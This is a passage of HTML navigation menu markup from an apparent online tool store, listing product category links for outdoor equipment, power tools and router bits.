                       href="https://federatedtool.com/outdoor-equipment/brush-cutters/"
                       aria-label="Brush Cutters"
                    >
                        Brush Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/chainsaws/"
                       aria-label="Chainsaws"
                    >
                        Chainsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/concrete-saws/"
                       aria-label="Concrete Saws"
                    >
                        Concrete Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/gas-engines/"
                       aria-label="Gas Engines"
                    >
                        Gas Engines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/generators/"
                       aria-label="Generators"
                    >
                        Generators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/hedge-trimmers/"
                       aria-label="Hedge Trimmers"
                    >
                        Hedge Trimmers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/lawn-mowers/"
                       aria-label="Lawn Mowers"
                    >
                        Lawn Mowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/line-trimmers/"
                       aria-label="Line Trimmers"
                    >
                        Line Trimmers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/log-spliters/"
                       aria-label="Log Spliters"
                    >
                        Log Spliters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/pressure-washers/"
                       aria-label="Pressure Washers"
                    >
                        Pressure Washers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/pruners/"
                       aria-label="Pruners"
                    >
                        Pruners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/split-shaft-engines/"
                       aria-label="Split Shaft Engines"
                    >
                        Split Shaft Engines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/sprayers/"
                       aria-label="Sprayers"
                    >
                        Sprayers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/outdoor-equipment/yard-machines/"
                       aria-label="Yard Machines"
                    >
                        Yard Machines
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/power-tools/"
   data-collapsible="navPages-3739"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/apiwjshyt__87498_product.original.jpg" alt="Power Tools" class="ImageMenu">
    Power Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3739" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/power-tools/"
               aria-label="All Power Tools"
            >
                All Power Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/rachets/"
                       aria-label="Rachets"
                    >
                        Rachets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/assembly-tools-2/"
                       aria-label="Assembly Tools"
                    >
                        Assembly Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/angle-drills-2/"
                       aria-label="Angle Drills"
                    >
                        Angle Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/blowers-2/"
                       aria-label="Blowers"
                    >
                        Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/bandsaws-2/"
                       aria-label="Bandsaws"
                    >
                        Bandsaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/batteries-chargers-2/"
                       aria-label="Batteries &amp; Chargers"
                    >
                        Batteries &amp; Chargers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/circular-saws-2/"
                       aria-label="Circular Saws"
                    >
                        Circular Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/combo-kits-2/"
                       aria-label="Combo Kits"
                    >
                        Combo Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/concrete-finishing/"
                       aria-label="Concrete Finishing"
                    >
                        Concrete Finishing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/concrete-vibrators-2/"
                       aria-label="Concrete Vibrators"
                    >
                        Concrete Vibrators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/cut-off-saws-2/"
                       aria-label="Cut-Off Saws"
                    >
                        Cut-Off Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/cut-out-tools-2/"
                       aria-label="Cut-Out Tools"
                    >
                        Cut-Out Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/drills/"
                       aria-label="Drills"
                    >
                        Drills
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/drywall-sanders-2/"
                       aria-label="Drywall Sanders"
                    >
                        Drywall Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/electrical-tools-2/"
                       aria-label="Electrical Tools"
                    >
                        Electrical Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/fans-2/"
                       aria-label="Fans"
                    >
                        Fans
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/grease-caulking-guns-2/"
                       aria-label="Grease &amp; Caulking Guns"
                    >
                        Grease &amp; Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/grinders/"
                       aria-label="Grinders"
                    >
                        Grinders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/heat-guns-2/"
                       aria-label="Heat Guns"
                    >
                        Heat Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/impact-drivers-wrenches-2/"
                       aria-label="Impact Drivers &amp; Wrenches"
                    >
                        Impact Drivers &amp; Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/inflators-2/"
                       aria-label="Inflators"
                    >
                        Inflators
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/jig-saws/"
                       aria-label="Jig Saws"
                    >
                        Jig Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/lasers-2/"
                       aria-label="Lasers"
                    >
                        Lasers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/lighting-2/"
                       aria-label="Lighting"
                    >
                        Lighting
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/magnetic-drill-presses-2/"
                       aria-label="Magnetic Drill Presses"
                    >
                        Magnetic Drill Presses
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/metal-cutting-machines/"
                       aria-label="Metal Cutting Machines"
                    >
                        Metal Cutting Machines
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/miter-saws-2/"
                       aria-label="Miter Saws"
                    >
                        Miter Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/nailers-staplers-2/"
                       aria-label="Nailers &amp; Staplers"
                    >
                        Nailers &amp; Staplers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/oscillating-multi-tools-2/"
                       aria-label="Oscillating Multi-Tools"
                    >
                        Oscillating Multi-Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/power-tools/outdoor-equipment/"
                       aria-label="Outdoor Equipment"
                    >
                        Outdoor Equipment
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/corded-tools/panel-saws/"
                       aria-label="Panel Saws"
                    >
                        Panel Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/planers-2/"
                       aria-label="Planers"
                    >
                        Planers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/plate-joiners-2/"
                       aria-label="Plate Joiners"
                    >
                        Plate Joiners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/plumbing-tools-2/"
                       aria-label="Plumbing Tools"
                    >
                        Plumbing Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/polishers-2/"
                       aria-label="Polishers"
                    >
                        Polishers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/pumps-2/"
                       aria-label="Pumps"
                    >
                        Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/radios-2/"
                       aria-label="Radios"
                    >
                        Radios
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/ratchets-2/"
                       aria-label="Ratchets"
                    >
                        Ratchets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/reciprocating-saws-2/"
                       aria-label="Reciprocating Saws"
                    >
                        Reciprocating Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/riveters-2/"
                       aria-label="Riveters"
                    >
                        Riveters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/rotary-demolition-chipping-hammers-2/"
                       aria-label="Rotary, Demolition, &amp; Chipping Hammers"
                    >
                        Rotary, Demolition, &amp; Chipping Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/routers-2/"
                       aria-label="Routers"
                    >
                        Routers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/sanders-2/"
                       aria-label="Sanders"
                    >
                        Sanders
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/screwdrivers-2/"
                       aria-label="Screwdrivers"
                    >
                        Screwdrivers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/shears-nibblers-2/"
                       aria-label="Shears &amp; Nibblers"
                    >
                        Shears &amp; Nibblers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/specialty-2/"
                       aria-label="Specialty"
                    >
                        Specialty
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/table-saws-2/"
                       aria-label="Table Saws"
                    >
                        Table Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/threaded-rod-rebar-cutters-tiers-1/"
                       aria-label="Threaded Rod/Rebar Cutters &amp; Tiers"
                    >
                        Threaded Rod/Rebar Cutters &amp; Tiers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/tile-saws-2/"
                       aria-label="Tile Saws"
                    >
                        Tile Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/track-saws-2/"
                       aria-label="Track Saws"
                    >
                        Track Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cordless-tools/tracking-devices-2/"
                       aria-label="Tracking Devices"
                    >
                        Tracking Devices
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/router-bits"
   data-collapsible="navPages-3836"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apibih62b__01405.original.jpg" alt="Router Bits" class="ImageMenu">
    Router Bits 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3836" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/router-bits"
               aria-label="All Router Bits"
            >
                All Router Bits
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/accessories-and-replacement-parts/"
                       aria-label="Accessories and Replacement Parts"
                    >
                        Accessories and Replacement Parts
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/back-cutters-2/"
                       aria-label="Back Cutters"
                    >
                        Back Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/beading-bits/"
                       aria-label="Beading Bits"
                    >
                    Beading Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3870"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3870">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/beading-bits/"
                               aria-label="Beading Bits"
                            >
                                Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/convex-beading-bits/"
                               aria-label="Convex Beading Bits"
                            >
                                Convex Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/convex-edging-bits/"
                               aria-label="Convex Edging Bits"
                            >
                                Convex Edging Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/corner-beading-bits/"
                               aria-label="Corner Beading Bits"
                            >
                                Corner Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/edge-beading-bits/"
                               aria-label="Edge Beading Bits"
                            >
                                Edge Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/full-bead-bits/"
                               aria-label="Full Bead Bits"
                            >
                                Full Bead Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/plunge-bits/"
                               aria-label="Plunge Bits"
                            >
                                Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/small-bead-and-radius-bits/"
                               aria-label="Small Bead and Radius Bits"
                            >
                                Small Bead and Radius Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/traditional-beading-bits/"
                               aria-label="Traditional Beading Bits"
                            >
                                Traditional Beading Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/beading-bits/triple-beading-bits/"
                               aria-label="Triple Beading Bits"
                            >
                                Triple Beading Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/bevel-trim-bits-1/"
                       aria-label="Bevel Trim Bits"
                    >
                        Bevel Trim Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/biscuit-joining-bits-2/"
                       aria-label="Biscuit Joining Bits"
                    >
                        Biscuit Joining Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/bottom-cleaning-bits-2/"
                       aria-label="Bottom Cleaning Bits"
                    >
                        Bottom Cleaning Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/canoe-joint-bits-1/"
                       aria-label="Canoe Joint Bits"
                    >
                        Canoe Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/chamfer-bits-2/"
                       aria-label="Chamfer Bits"
                    >
                        Chamfer Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/core-box-bits/"
                       aria-label="Core Box Bits"
                    >
                        Core Box Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/cove-bits/"
                       aria-label="Cove Bits"
                    >
                    Cove Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3906"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3906">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/classical-cove-bits/"
                               aria-label="Classical Cove Bits"
                            >
                                Classical Cove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-and-bead-bits/"
                               aria-label="Cove and Bead Bits"
                            >
                                Cove and Bead Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-and-fillet-bits/"
                               aria-label="Cove and Fillet Bits"
                            >
                                Cove and Fillet Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/cove-bits/cove-bits/"
                               aria-label="Cove Bits"
                            >
                                Cove Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/dish-carving-bits-2/"
                       aria-label="Dish Carving Bits"
                    >
                        Dish Carving Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/door-and-window-bits/"
                       aria-label="Door and Window Bits"
                    >
                    Door and Window Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3920"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3920">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/door-pull-and-drawer/"
                               aria-label="Door Pull and Drawer"
                            >
                                Door Pull and Drawer
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/entry-and-interior-door/"
                               aria-label="Entry and Interior Door"
                            >
                                Entry and Interior Door
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/glass-door-bits/"
                               aria-label="Glass Door Bits"
                            >
                                Glass Door Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/rail-and-stile-bits/"
                               aria-label="Rail and Stile Bits"
                            >
                                Rail and Stile Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/door-and-window-bits/raised-panel/"
                               aria-label="Raised Panel"
                            >
                                Raised Panel
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/dovetail-bits/"
                       aria-label="Dovetail Bits"
                    >
                        Dovetail Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/drawer-and-miter-lock-bits-2/"
                       aria-label="Drawer and Miter Lock Bits"
                    >
                        Drawer and Miter Lock Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/finger-joint-bits-2/"
                       aria-label="Finger Joint Bits"
                    >
                        Finger Joint Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/flush-trim-bits-2/"
                       aria-label="Flush Trim Bits"
                    >
                    Flush Trim Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4003"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4003">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/bottom-bearing-trim-bits-2/"
                               aria-label="Bottom Bearing Trim Bits"
                            >
                                Bottom Bearing Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/flush-trim-bits-2/"
                               aria-label="Flush Trim Bits"
                            >
                                Flush Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/insert-trim-bits-2/"
                               aria-label="Insert Trim Bits"
                            >
                                Insert Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/top-and-bottom-bearing-trim-bits-2/"
                               aria-label="Top and Bottom Bearing Trim Bits"
                            >
                                Top and Bottom Bearing Trim Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/router-bits/flush-trim-bits/top-bearing-trim-bits-2/"
                               aria-label="Top Bearing Trim Bits"
                            >
                                Top Bearing Trim Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/fluting-bits-2/"
                       aria-label="Fluting Bits"
                    >
                        Fluting Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/inlay-bits-2/"
                       aria-label="Inlay Bits"
                    >
                        Inlay Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/key-hole-bits/"
                       aria-label="Key Hole Bits"
                    >
                        Key Hole Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/large-edge-treatment-molding-and-handrail-bits-2/"
                       aria-label="Large Edge Treatment, Molding, and Handrail Bits"
                    >
                        Large Edge Treatment, Molding, and Handrail Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/lettering-bits-2/"
                       aria-label="Lettering Bits"
                    >
                        Lettering Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/mortising-bits-2/"
                       aria-label="Mortising Bits"
                    >
                        Mortising Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/multi-profile-bits-2/"
                       aria-label="Multi-Profile Bits"
                    >
                        Multi-Profile Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/router-bits/no-drip-edge-bits-2/"
                       aria-label="No Drip Edge Bits"
                    >
                        No Drip Edge Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/router-bits/ogee-bits-1/"
                       aria-label="Ogee Bits"
                    >
                    Ogee Bits <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3964"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
